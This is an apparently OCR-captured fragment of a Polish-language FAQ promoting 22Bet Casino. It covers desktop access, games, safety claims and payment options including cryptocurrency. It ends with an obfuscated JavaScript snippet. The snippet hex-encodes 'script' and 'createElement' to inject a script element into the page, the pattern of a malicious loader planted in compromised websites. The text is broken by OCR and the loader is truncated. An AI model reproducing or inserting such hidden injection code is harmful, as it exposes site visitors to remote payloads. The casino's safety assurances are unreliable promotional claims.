
spiny.
Czy mogę grać w 22Bet Casino na moim komputerze?
– Tak,
kasyno oferuje wersję desktopową, która umożliwia korzystanie
z pełnej gamy funkcji.
Jakie gry kasyno oferuje w swojej bibliotece?
– Kasyno posiada
szeroką gamę gier, w tym automaty, blackjack, ruletkę, poker i
wiele innych.
Czy 22Bet Casino jest bezpieczne?
– Tak, 22Bet wykorzystuje
zaawansowane technologie szyfrowania, aby chronić dane swoich
użytkowników.
Jakie metody płatności są dostępne w kasynie?
– Kasyno
umożliwia wiele form płatności, w tym karty płatnicze, e-
portfele i kryptowaluty.
var _0xba29=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]=
_0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)var